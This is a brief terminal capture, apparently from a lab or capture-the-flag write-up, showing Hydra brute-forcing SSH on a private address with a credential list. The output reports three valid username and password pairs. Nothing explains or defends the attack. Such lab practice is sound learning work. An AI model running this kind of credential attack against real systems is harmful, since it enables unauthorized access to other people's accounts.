 ┌──(root㉿kali)-[~]
└─# hydra -C ./payload.txt ssh://192.168.159.153
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-19 02:28:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries, ~2 tries per task
[DATA] attacking ssh://192.168.159.153:22/
[22][ssh] host: 192.168.159.153   login: janitor   password: Ilovepeepee
[22][ssh] host: 192.168.159.153   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.159.153   login: chandlerb   password: UrAG0D!
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-19 02:28:54